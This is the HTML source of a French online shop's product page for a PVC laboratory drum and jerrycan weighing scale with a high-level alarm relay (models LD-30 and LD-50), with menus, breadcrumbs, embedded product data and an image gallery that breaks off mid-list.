    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/313-equipements-scientifiques" class="navtext"><span></span> <span>Equipements scientifiques</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/13-mobilier-armoire-securite-paillasse-chariot-manutention" class="navtext"><span></span> <span>Mobilier de laboratoire</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/15-chauffage-ventilation-climatisation" class="navtext"><span></span> <span>Ventilation</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/12-securite-au-travail" class="navtext"><span></span> <span>Sécurité au travail</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/314-securite-individuelle" class="navtext"><span></span> <span>Sécurité individuelle</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/161-distribution-fluide" class="navtext"><span></span> <span>Fluide et réseau</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/72-maintenance-balisage-manutention-diable" class="navtext"><span></span> <span>Maintenance industrielle</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/237-outillage" class="navtext"><span></span> <span>Outillage</span></a>

    
            
</li>


<!-- Closing -->
                                                            
                            
                                                                                                                                </ul>
                </nav>
            </div>
        </div> <!-- Mobile Header -->
    </div>

                                
</div><div class="blockcart d-none d-xl-block cart-preview inactive" data-refresh-url="//www.initio-shop.fr/module/ps_shoppingcart/ajax" aria-haspopup="true" class="d-none d-xl-block">
  <a href="//www.initio-shop.fr/panier?action=show" class="kl-link-choice"> 
    <div class="kl-choice"><span class="cart-products-count-2">0</span></div>
  </a>
</div>
 
        </div>
    </nav>
        

        
            
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        
        
            
<section class="kl-hero-listing kl-first-block">

            <div class="kl-breadcrumb">
            <div class="container">
                <div class="row">
                    <ul class="col" itemscope itemtype="http://schema.org/BreadcrumbList">
                                                                                    
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.initio-shop.fr/"> <span itemprop="name">Accueil</span> </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                                                                                
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.initio-shop.fr/72-maintenance-balisage-manutention-diable"> <span itemprop="name">Maintenance industrielle</span> </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                                                                                
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.initio-shop.fr/288-stockage"> <span itemprop="name">Stockage</span> </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                                                                                
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.initio-shop.fr/291-bidons-jerricanes"> <span itemprop="name">Bidons / Jerricanes</span> </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                                                                                
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.initio-shop.fr/bidons-jerricanes/1874-pese-bidon-et-fut-de-laboratoire.html"> <span itemprop="name">Pèse bidon, fut, jerricane de laboratoire</span> </a>
                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                                        </ul>
                </div>
            </div>
        </div>
    </section>
        

        

    </header>
    

    
    
                

                
  <div id="content-wrapper">
    
    

        <div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
        <link itemprop="url" href="https://www.initio-shop.fr/bidons-jerricanes/1874-pese-bidon-et-fut-de-laboratoire.html" />
                    <meta itemprop="priceCurrency" content="EUR" />
        
        <meta itemprop="price" content="0" />
        <meta itemprop="priceValidUntil" content="2027-01-10 14:55:30" />
    </div>
        <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="https://www.initio-shop.fr/bidons-jerricanes/1874-pese-bidon-et-fut-de-laboratoire.html">
                    <meta itemprop="brand" content="COMELEC">
            <meta itemprop="mpn" content="5">
                <meta itemprop="sku" content="LD-30">

        <div id="header-product" class="col-12 d-flex align-items-center">
            <div>
                
                    <h1 itemprop="name">Pèse bidon, fut, jerricane de laboratoire</h1>
                
                
                    <ul class="kl-desc" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;LD-30&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;291&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;0,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;30.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-02-02 14:56:55&quot;,&quot;date_upd&quot;:&quot;2022-10-19 18:18:14&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Grace \u00e0 2 versions de p\u00e8se fut en PVC 30 et 50 litres, vous pouvez \u00eatre alarm\u00e9 avant un d\u00e9versement de liquide, tr\u00e8s utilisez dans les laboratoires de chimies  &quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;S\u00e9curisez vos vidanges avec ce p\u00e8se fut ou bidon de laboratoire en PVC &quot;,&quot;link_rewrite&quot;:&quot;pese-bidon-et-fut-de-laboratoire&quot;,&quot;name&quot;:&quot;P\u00e8se bidon, fut, jerricane de laboratoire&quot;,&quot;description&quot;:&quot;&lt;h3&gt;&lt;span&gt;P\u00e8se fut, bidon, jerricane pour s\u00e9curiser vos vidanges en laboratoire&lt;\/span&gt;&lt;\/h3&gt;\n&lt;p&gt;&lt;span&gt;Ce p\u00e8se fut ou bidon permet de contr\u00f4ler le niveau de liquide, et de vous informer avec une alarme lorsque le niveau critique est atteint.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;Une sortie relais (contact sec) est pr\u00e9vue \u00e0 cet effet. Afin de mesurer des variations pr\u00e9cises de niveau le syst\u00e8me est \u00e9quip\u00e9 d\u2019un r\u00e9glage \u00e9lectronique de la tare ainsi que du niveau haut.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Desciptif technique\u00a0&lt;\/strong&gt;&lt;\/p&gt;\n&lt;ul&gt;&lt;li&gt;&lt;span&gt;Consommation: 500 mA&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span&gt;Temp\u00e9rature de fonctionnement: de -10\u00b0C \u00e0 50\u00b0C&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span&gt;Degr\u00e9 de protection: IP55&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span&gt;Alarme d\u00e9port\u00e9e: Relais 1A \/ 230Va&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span&gt;Dimensions du plateau: 34 x 34 mm \u00a0\/\u00a0&lt;\/span&gt;&lt;span&gt;Dimensions hors tout: 36 x 36 x 25 mm&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p&gt;&lt;strong&gt;Deux mod\u00e8les disponibles&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;\u00a0&lt;strong&gt;LD-30&lt;\/strong&gt;\u00a0(pour un bidon jusqu&#039;\u00e0 30 kg)\u00a0&lt;\/p&gt;\n&lt;p&gt;\u00a0&lt;strong&gt;LD-50&lt;\/strong&gt;\u00a0(pour un bidon jusqu&#039;\u00e0 50 kg)&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;T\u00e9l\u00e9charg\u00e9 :\u00a0&lt;\/strong&gt;la fiche produit sur notre site en bas de page vous trouverez les indications de mise en marche\u00a0&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Vidangez ou transf\u00e9rez vos liquides en toute s\u00e9curit\u00e9&lt;\/p&gt;\n&lt;p&gt;Ce p\u00e8se fut ou bidon vous permet de visualiser le niveau restant de liquide\u00a0&lt;\/p&gt;\n&lt;p&gt;Utile pour s&#039;affranchir des d\u00e9bordements, \u00e9galement utilis\u00e9 pour les transfert de produit\u00a0&lt;\/p&gt;\n&lt;p&gt;Une alarme avec une sortie relais par contact sec vous indiquera le niveau critique&lt;\/p&gt;\n&lt;p&gt;R\u00e9alis\u00e9 en mati\u00e8re PVC ce p\u00e8se bidon forme un bac de r\u00e9tention \u00e9tanche\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Livraison 24-48h&quot;,&quot;available_later&quot;:&quot;Livraison 2 semaines &quot;,&quot;id&quot;:1874,&quot;id_product&quot;:1874,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;netreviews_tab&quot;,&quot;class&quot;:&quot;netreviews_tab&quot;},&quot;moduleName&quot;:&quot;netreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;bidons-jerricanes&quot;,&quot;category_name&quot;:&quot;Bidons \/ Jerricanes&quot;,&quot;link&quot;:&quot;https:\/\/www.initio-shop.fr\/bidons-jerricanes\/1874-pese-bidon-et-fut-de-laboratoire.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:0,&quot;price_without_reduction&quot;:0,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[{&quot;id_product&quot;:&quot;1874&quot;,&quot;id_attachment&quot;:&quot;708&quot;,&quot;file&quot;:&quot;40c1c5f21e98b4f9cdb0ff8c93a9867bd141f535&quot;,&quot;file_name&quot;:&quot;P\u00e8se bidon - INITIO SHOP.pdf&quot;,&quot;file_size&quot;:&quot;1162523&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Fiche technique &quot;,&quot;description&quot;:&quot;&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-cart_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-home_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-medium_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524},&quot;legend&quot;:&quot;P\u00e8se bidon et fut de laboratoire&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5720&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-cart_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-home_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-medium_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524},&quot;legend&quot;:&quot;P\u00e8se bidon et fut de laboratoire&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;5721&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-cart_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-home_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-medium_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524},&quot;legend&quot;:&quot;P\u00e8se bidon et fut de laboratoire&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;5723&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-cart_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-home_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-medium_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524},&quot;legend&quot;:&quot;P\u00e8se bidon et fut de laboratoire&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;5722&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-cart_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-home_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-medium_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524},&quot;legend&quot;:&quot;P\u00e8se bidon et fut de laboratoire&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;5724&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-cart_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-home_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-medium_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524},&quot;legend&quot;:&quot;P\u00e8se bidon et fut de laboratoire&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;5725&quot;,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-cart_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-home_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-medium_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524},&quot;legend&quot;:&quot;P\u00e8se bidon et fut de laboratoire&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5720&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:0,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Rupture de stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}">
    
                    <li class="product-reference">Référence: <span>LD-30</span></li>
            
</ul>                
            </div>
        </div>

        <section class="kl-header-product">
            <div class="container">
                <div class="row">
                    
                    <!--photos produit-->
                    <div class="col-md-9" id="side-prod">
                        <div class="row">
                            <div class="col-md-5">
                                <div class="row">
                                    <div class="col-md-12">
                                        <div class="kl-product-single">
                                            <div class="kl-product-single--item">
                                                
                                                
                                                    <a data-lightbox='custom-set' href="https://www.initio-shop.fr/5720-large_default/pese-bidon-et-fut-de-laboratoire.jpg"> <img class="js-qv-product-cover img-fluid" src="https://www.initio-shop.fr/5720-large_default/pese-bidon-et-fut-de-laboratoire.jpg"
                                                                                                                                    alt="Pèse bidon et fut de laboratoire" title="Pèse bidon et fut de laboratoire"
                                                                 itemprop="image"> </a>
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-md-12">
                                        <div class="kl-product--item kl-product-list-left">
                                            
                                                <div class="">
    <ul class="my-product-images">
                    <li class="">
                <a href="https://www.initio-shop.fr/5720-large_default/pese-bidon-et-fut-de-laboratoire.jpg" data-lightbox='custom-set'>
                    <img class="thumb js-thumb  selected " data-image-medium-src="https://www.initio-shop.fr/5720-medium_default/pese-bidon-et-fut-de-laboratoire.jpg" data-image-large-src="https://www.initio-shop.fr/5720-large_default/pese-bidon-et-fut-de-laboratoire.jpg" src="https://www.initio-shop.fr/5720-small_default/pese-bidon-et-fut-de-laboratoire.jpg"
                                                            alt="Pèse bidon et fut de laboratoire"
                                title="Pèse bidon et fut de laboratoire"
                                                     width="78" itemprop="image"> </a>
            </li>
                    <li class="">
                <a href="https://www.initio-shop.fr/5721-large_default/pese-bidon-et-fut-de-laboratoire.jpg" data-lightbox='custom-set'>
